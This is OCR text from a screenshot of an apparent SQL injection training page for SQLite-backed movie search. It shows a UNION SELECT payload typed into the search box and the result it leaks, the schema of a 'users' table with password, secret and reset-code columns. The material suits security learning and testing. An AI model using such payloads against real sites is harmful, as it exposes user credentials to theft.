 / SQL Injection (SQLite) /
Search for a movie: 0' union select all 1,sql,3,4,5,6 fron Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
3 5 4 Link
CREATE TABLE "users" ( "id"
int(10) NOT NULL , "login"
varchar(100) DEFAULT
NULL, "password"
varchar(100) DEFAULT
NULL, "email" varchar(100)
DEFAULT NULL, "secret"
varchar(100) DEFAULT
NULL, "activation_code"
varchar(100) DEFAULT
NULL, "activated" tinyint(1)
DEFAULT '0', "reset_code"
varchar(100) DEFAULT
NULL, "admin" tinyint(1)
DEFAULT '0', PRIMARY KEY
("id") )
3 5 4 Link